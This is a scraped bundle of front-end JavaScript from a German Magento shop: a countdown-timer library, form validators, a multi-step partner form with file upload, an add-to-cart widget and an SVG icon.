t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.InlineTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],9:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.PlainTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.PLAIN_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.DIGIT_WRAPPER),c=n.createElement("div",a.ClassList.DIGIT_VALUE,e),m=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(r.appendChild(c),l.appendChild(r),l.appendChild(m),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}this.valuesList.push(c)}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.PlainTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],10:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.RollTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.ROLL_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach(e=>{const t=n.createElement("div",a.ClassList.DIGIT_WRAPPER),s=n.createElement("div",a.ClassList.DIGIT_VALUE,e);this.valuesList.push(s),t.appendChild(s),l.appendChild(t)}),l.classList.add(a.ClassList.DIGIT_SEGMENT),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e!==this.prevTime[t]){const s=this.valuesList[t],i=s.cloneNode(!0);i.textContent=String(e),s.parentNode.insertBefore(i,s.nextSibling),s.classList.remove(a.ClassList.ROLL_NEXT_VALUE),s.classList.add(a.ClassList.ROLL_CURRENT_VALUE),i.classList.add(a.ClassList.ROLL_NEXT_VALUE),this.valuesList[t]=s.nextElementSibling,setTimeout(()=>{s.remove()},990)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.RollTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],11:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.TickTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index"),l=["days","hours","minutes","seconds"];class r extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.indicators=[]}rotate(e,t){e.style.webkitTransform=`translate(-50%) rotate(-${t}deg)`,e.style.transform=`translate(-50%) rotate(-${t}deg)`}getRotation(e,t){switch(t){case"days":return 360/e;case"hours":return 15*e;default:return 6*e}}createIndicator(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.setAttributeNS(null,"viewBox","0 0 47 50"),t.setAttributeNS(null,"fill","currentColor"),t.setAttributeNS(null,"width","small"===e?"30":"40"),t.setAttributeNS(null,"height","small"===e?"30":"40");const s=["M25 0H22V7.05683C22.4951 7.01917 22.9953 7 23.5 7C24.0047 7 24.5049 7.01917 25 7.05683V0Z","M31.9245 8.90871C32.8311 9.34368 33.6989 9.84666 34.5212 10.4111L36.5493 6.89844L35.5846 6.34143C35.4525 6.26208 35.3194 6.18396 35.1855 6.10706L35.0656 6.03857L35.024 6.01514L34.9445 5.97058L34.8785 5.93384L33.9512 5.39844L31.9245 8.90871Z","M39.5891 15.479C40.1535 16.3013 40.6564 17.1691 41.0914 18.0757L44.6016 16.0491L44.0681 15.1251C43.9344 14.8839 43.7966 14.6453 43.6548 14.4093L43.1016 13.451L39.5891 15.479Z","M42.9432 25C42.9808 25.4951 43 25.9953 43 26.5C43 27.0047 42.9808 27.5049 42.9432 28H47V25H42.9432Z","M41.0914 34.9243C40.6564 35.8309 40.1535 36.6987 39.5891 37.521L43.1016 39.549L43.6548 38.5907C43.7966 38.3547 43.9344 38.1161 44.0681 37.8749L44.6016 36.9509L41.0914 34.9243Z","M34.5209 42.5891C33.6986 43.1535 32.8308 43.6565 31.9242 44.0914L33.9507 47.6016L34.8682 47.0719C35.1136 46.936 35.3563 46.7958 35.5963 46.6515L36.5488 46.1016L34.5209 42.5891Z","M25 45.9432C24.5049 45.9808 24.0047 46 23.5 46C22.9953 46 22.4951 45.9808 22 45.9432V50H25V45.9432Z","M15.0759 44.0915C14.1692 43.6565 13.3015 43.1536 12.4791 42.5892L10.4512 46.1017L11.4088 46.6545C11.4993 46.7089 11.5901 46.7627 11.6814 46.8159C11.8288 46.9019 11.9772 46.9862 12.1266 47.069L13.0493 47.6017L15.0759 44.0915Z","M7.41095 37.5211C6.84657 36.6988 6.3436 35.831 5.90865 34.9244L2.39838 36.951L2.93506 37.8806C3.06671 38.118 3.20233 38.3529 3.3418 38.5851L3.89838 39.5491L7.41095 37.5211Z","M4.05683 28C4.01917 27.5049 4 27.0047 4 26.5C4 25.9953 4.01917 25.4951 4.05683 25H0V28H4.05683Z","M5.90865 18.0756C6.3436 17.169 6.84657 16.3012 7.41095 15.4789L3.89838 13.4509L3.3418 14.4149C3.20233 14.6471 3.06671 14.882 2.93506 15.1194L2.39838 16.049L5.90865 18.0756Z","M12.4788 10.411C13.3011 9.84663 14.1689 9.34365 15.0755 8.90868L13.0488 5.39832L12.1159 5.93689C11.8812 6.06702 11.649 6.20117 11.4194 6.33911L10.4507 6.89832L12.4788 10.411Z"];for(let e=1;e<=12;e++){const i=document.createElementNS("http://www.w3.org/2000/svg","path");i.setAttributeNS(null,"opacity",String(1/e)),i.setAttributeNS(null,"d",s[e-1]),t.appendChild(i)}return t}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:r}=this.settings,d=this.time.getTime(),c=Object.keys(t),o=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.TICK_THEME]),m=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);o.appendChild(t)}s&&o.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==r&&o.classList.add(a.ClassList.THEME_SIZE+r);if(n.transformPairs(d).forEach((e,s,i)=>{const d=n.createElement("div",a.ClassList.TIMER_SEGMENT),o=n.createElement("div",a.ClassList.DIGIT_WRAPPER),h=n.createElement("div",a.ClassList.DIGIT_VALUE,e),E=n.createElement("div",a.ClassList.LABEL,t[c[s]]),p=n.createElement("div",a.ClassList.INDICATORS_CONTAINER),T=this.getRotation(Number(e),l[s]),u=this.createIndicator(r);if(p.appendChild(u),this.rotate(p,T),this.indicators.push(p),o.appendChild(h),d.appendChild(p),d.appendChild(o),d.appendChild(E),m.appendChild(d),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),m.appendChild(e)}this.valuesList.push(h)}),o.appendChild(m),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);o.appendChild(e)}this.container.appendChild(o),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{if(e!==i[t]){const s=this.getRotation(Number(e),l[t]);this.valuesList[t].innerText=e,this.rotate(this.indicators[t],s)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.TickTheme=r},{"../Theme":2,"../types":12,"../utils/index":13}],12:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.ClassList=s.Themes=void 0,function(e){e.ROLL="roll",e.FLIP_SINGLE="flip_single",e.FLIP_DOUBLE="flip_double",e.INLINE="inline",e.PLAIN="plain",e.TICK="tick"}(s.Themes||(s.Themes={})),function(e){e.CONTAINER="mw-cd",e.TITLE="mw-cd__title",e.SUFFIX="mw-cd__suffix",e.DIVIDER="mw-cd__divider",e.TIMER="mw-cd__timer",e.TIMER_SEGMENT="mw-cd__timer-segment",e.DIGIT_SEGMENT="mw-cd__timer-segment--digits",e.DIVIDER_SEGMENT="mw-cd__timer-segment--divider",e.DIGIT_WRAPPER="mw-cd__digit",e.DIGIT_SHADOW="mw-cd__digit-shadow",e.DIGIT_SHADOW_BACK="mw-cd__digit-shadow--back",e.DIGIT_SHADOW_TOP="mw-cd__digit-shadow--top",e.DIGIT_SHADOW_BOTTOM="mw-cd__digit-shadow--bottom",e.DIGIT_VALUE="mw-cd__digit-value",e.ACTIVE_DIGIT="mw-cd__digit--active",e.NEXT_DIGIT="mw-cd__digit-next",e.CURRENT_DIGIT="mw-cd__digit-current",e.TOP_DIGIT="mw-cd__digit-top",e.BOTTOM_DIGIT="mw-cd__digit-bottom",e.LABEL="mw-cd__label",e.TEXT="mw-cd__text",e.THEME_ACCENT="mw-cd--accent-",e.THEME_SIZE="mw-cd--size-",e.ROLL_CURRENT_VALUE="md-digit__value--current",e.ROLL_NEXT_VALUE="md-digit__value--next",e.INDICATORS_CONTAINER="mw-cd__indicators",e.INDICATOR="mw-cd__indicator",e.PLAIN_THEME="mw-cd--theme-plain",e.FLIP_SINGLE_THEME="mw-cd--theme-flip-single",e.FLIP_DOUBLE_THEME="mw-cd--theme-flip-double",e.SWITCH_THEME="mw-cd--theme-switch",e.TICK_THEME="mw-cd--theme-tick",e.ROLL_THEME="mw-cd--theme-roll",e.INLINE_THEME="mw-cd--theme-inline"}(s.ClassList||(s.ClassList={}))},{}],13:[function(e,t,s){"use strict";function i(e){return"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(s,"__esModule",{value:!0}),s.transformPairs=s.createElement=s.pad=s.deepMerge=void 0,s.deepMerge=function e(t={},s={}){const a=new Set(Object.keys(t).concat(Object.keys(s)));return Array.from(a).reduce((a,n)=>{const l=n in t,r=n in s,d=t[n],c=s[n];return l&&r?i(d)&&i(c)?a[n]=e(d,c):a[n]=c:a[n]=l?d:c,a},{})},s.pad=function(e){return("00"+e).slice(-2).split("").map(Number)},s.createElement=function(e,t,s){try{const i=document.createElement(e);return void 0!==t&&(Array.isArray(t)?t.forEach(e=>i.classList.add(e)):i.classList.add(t)),void 0!==s&&s.length>0&&(i.innerHTML=s),i}catch(t){throw new Error(`'${e}' is not valid HTML element.`)}},s.transformPairs=function(e){return e.reduce((e,t,s,i)=>(s%2==0&&e.push(""+i[s]+i[s+1]),e),[])}},{}]},{},[5]);;require(['jquery','mage/validation'],function($){$.validator.addMethod('validate-tel',function(value,element){return this.optional(element)||/^[+0-9/-\s]*$/.test(value);},$.mage.__('Bitte geben Sie eine gültige Telefonnummer ein, die nur aus Zahlen, Leerzeichen, + und / besteht. zB: "0049 9123 456789" oder "09123 456789".'));$.validator.addMethod('validate-string-escape-special-char',function(value,element){return this.optional(element)||/^[a-zA-Z0-9-.\s]*$/.test(value);},$.mage.__('Bitte geben Sie den gültigen Text ein. Kein Sonderzeichen erlaubt, außer `.` und ` -` und Leerzeichen'));});;require(['jquery','mage/validation'],function($){'use strict';$.validator.addMethod('required-checkbox-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select at least one option.'));$.validator.addMethod('validate-custom-url',function(value,element){if(value===''&&!$(element).prop('required')){return true;}
value=value.trim();const urlPatterns=[/^(https?:\/\/)?(www\.)?[a-zA-Z0-9-]+(\.[a-zA-Z]{2,})+(\.[a-zA-Z]{2,})?(\.[a-zA-Z]{2,})?$/i,/^(https?:\/\/)?([\w-]+\.)+[\w]{2,}(\/[\w-.\/?%&=]*)?$/i,/^localhost(:[0-9]+)?(\/.*)?$/i];const isValid=urlPatterns.some(pattern=>pattern.test(value));if(isValid){if(!value.match(/^(https?:\/\/)/i)){value='http://'+value;}
return $.validator.methods['validate-url'].call(this,value,element);}
return false;},$.mage.__('Please enter a valid URL (e.g., www.example.com, https://example.com)'));$.validator.addMethod('required-radio-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select an option.'));$(document).ready(function(){function bindDnDHandlers($container,$fileInput){function highlightDragArea(){$container.addClass('cf-drag-over');}
function unhighlightDragArea(){$container.removeClass('cf-drag-over');}
function handleFileDrop(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();const files=e.originalEvent.dataTransfer.files;$fileInput[0].files=files;$fileInput.trigger('change');}
$container.on('dragover',function(e){e.preventDefault();e.stopPropagation();highlightDragArea();});$container.on('dragleave',function(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();});$container.on('drop',handleFileDrop);$container.on('click',function(){$fileInput.trigger('click');});}
bindDnDHandlers($('#cf-fileUploadContainer-1'),$('#cf-partner_file_upload-1'));const addMoreButton=$('#cf-addMoreFiles');addMoreButton.off('click').on('click',function(){const maxFileInputs=10;let fileInputCount=$('.cf-file-upload-container').length;if(fileInputCount>=maxFileInputs){$(this).hide();return;}
const newIndex=fileInputCount+1;const newContainerId='cf-fileUploadContainer-'+newIndex;const newInputId='cf-partner_file_upload-'+newIndex;const newBlock=`
                <div class="cf-file-upload-container" id="${newContainerId}" style="margin-top: 1rem;">
                    <div class="cf-file-upload-item">
                        <svg class="cf-file-upload-icon" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                            <polyline points="17 8 12 3 7 8"></polyline>
                            <line x1="12" y1="3" x2="12" y2="15"></line>
                        </svg>
                        <p>Drag &amp; drop files here or click to browse</p>
                        <input
                            type="file"
                            id="${newInputId}"
                            name="partner_file_upload[]"
                            multiple
                            accept="image/*"
                            class="cf-file-input"
                        />
                    </div>
                </div>
            `;$(newBlock).insertBefore(addMoreButton);const $newContainer=$('#'+newContainerId);const $newInput=$('#'+newInputId);bindDnDHandlers($newContainer,$newInput);if($('.cf-file-upload-container').length>=maxFileInputs){addMoreButton.hide();}});const form=$('#cf-partnerForm');const steps=form.find('.cf-form-section');const progressBar=form.find('.cf-progress-bar');const stepIndicators=form.find('.cf-progress-steps .cf-step');const prevBtn=form.find('.cf-previous');const nextBtn=form.find('.cf-next');const submitBtn=form.find('.cf-submit');let currentStep=0;form.mage('validation',{errorPlacement:function(error,element){if(element.is(':checkbox')||element.is(':radio')){const groupName=element.attr('name');const lastElement=$(`input[name="${groupName}"]`).last();error.insertAfter(lastElement.closest('.cf-checkbox-item, .cf-radio-item'));}else{error.appendTo(element.closest('.cf-form-group').find('.cf-field-error'));}}});function validateStep(stepIndex){const currentStepElement=steps.eq(stepIndex);const stepFields=currentStepElement.find(':input[required], :input[data-validate]');let isValid=true;stepFields.each(function(){const field=$(this);if(!field.valid()){isValid=false;if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').addClass('cf-invalid');}else{field.closest('.cf-form-group').addClass('cf-invalid');}}else{if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{field.closest('.cf-form-group').removeClass('cf-invalid');}}});return isValid;}
function updateStep(stepIndex){if(stepIndex>currentStep&&!validateStep(currentStep)){return;}
steps.removeClass('cf-active').eq(stepIndex).addClass('cf-active');progressBar.css('width',`${(stepIndex / (steps.length - 1)) * 100}%`);stepIndicators.removeClass('cf-active cf-completed');stepIndicators.each(function(index){if(index<stepIndex){$(this).addClass('cf-completed');}else if(index===stepIndex){$(this).addClass('cf-active');}});currentStep=stepIndex;prevBtn.toggle(currentStep>0);nextBtn.toggle(currentStep<steps.length-1);submitBtn.toggle(currentStep===steps.length-1);}
nextBtn.on('click',()=>updateStep(currentStep+1));prevBtn.on('click',()=>updateStep(currentStep-1));form.on('submit',function(e){if(!validateStep(currentStep)){e.preventDefault();}});form.find(':input').on('input change',function(){const $field=$(this);if($field.is(':checkbox')||$field.is(':radio')){$field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{$field.closest('.cf-form-group').removeClass('cf-invalid');}});stepIndicators.on('click',function(){const targetStep=$(this).index();if(targetStep<=currentStep){updateStep(targetStep);}});form.on('keydown',function(e){if(e.key==='Enter'){const activeStepFields=steps.eq(currentStep).find(':input:visible');const activeFieldIndex=activeStepFields.index(document.activeElement);if(activeFieldIndex>=0&&activeFieldIndex<activeStepFields.length-1){e.preventDefault();activeStepFields.eq(activeFieldIndex+1).focus();}else{e.preventDefault();}}});});});;require(['jquery','matchMedia','domReady!'],function($){'use strict';function initializeSection($sectionsContainer){var $panels=$sectionsContainer.find('[data-role="content"]');if(!$panels.length){return;}
var $activePanel=null;var $firstTitle=$sectionsContainer.find('[data-role="collapsible"]').first();if($firstTitle.length){var targetSelector=$firstTitle.find('[data-toggle="switch"]').attr('href');if(targetSelector&&targetSelector.charAt(0)==='#'){$activePanel=$panels.filter(targetSelector);}}
$panels.hide().removeClass('active _active');if(!$activePanel||!$activePanel.length){$activePanel=$panels.first();}
$activePanel.show().addClass('active');}
$(function(){var mobileQuery=window.matchMedia('(max-width: 1023px)');if(mobileQuery&&typeof mobileQuery.matches==='boolean'&&!mobileQuery.matches){return;}
var $navSections=$('.sections.nav-sections .section-items');if(!$navSections.length){return;}
$navSections.each(function(){initializeSection($(this));});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Catalog/js/catalog-add-to-cart.min.js
body_size: 1211
content:
define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';$.widget('mage.catalogAddToCart',{options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'Wird hinzugefügt …',addToCartButtonTextAdded:'Hinzugefügt!',addToCartButtonTextDefault:'In den Warenkorb',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}
$(this.options.addToCartButtonSelector).prop('disabled',false);},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.on('submit',function(e){e.preventDefault();self.submitForm($(this));});},_redirect:function(url){},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);var priceText=$(".product-info-main .product-info-price .price-wrapper.price-including-tax span.price").text();var price=parseFloat((priceText.split(',')[0]||'').replace(/\D/g,''));console.log(price);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToCartButton(form);},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();self.resetButtonToDefault(form);},complete:function(res){$(".loading-spinner").hide();if(res&&typeof res.state==='function'&&res.state()==='rejected'){}}});},disableAddToCartButton:function(form){var text=this.options.addToCartButtonTextWhileAdding||$t('Wird hinzugefügt …'),addToCartButton=$(form).find(this.options.addToCartButtonSelector);$(".loading-spinner").hide();addToCartButton.addClass(this.options.addToCartButtonDisabledClass).prop('disabled',true).find('span').text(text);addToCartButton.prop('title',text);},enableAddToCartButton:function(form){var textAdded=this.options.addToCartButtonTextAdded||$t('Hinzugefügt!'),self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textAdded);addToCartButton.prop('title',textAdded);setTimeout(function(){var textDefault=self.options.addToCartButtonTextDefault||$t('In den Warenkorb');self.resetButtonToDefault(form,textDefault);},1200);},resetButtonToDefault:function(form,txt){var addToCartButton=$(form).find(this.options.addToCartButtonSelector),textDefault=txt||this.options.addToCartButtonTextDefault||$t('In den Warenkorb');addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textDefault);addToCartButton.prop('title',textDefault);}});return $.mage.catalogAddToCart;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/images/account.svg
body_size: 22238
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="64" height="64" fill="url(#pattern0_55_11)"/>
<defs>
<pattern id="pattern0_55_11" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_55_11" transform="scale(0.01)"/>
</pattern>
<image id="image0_55_11" width="100" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
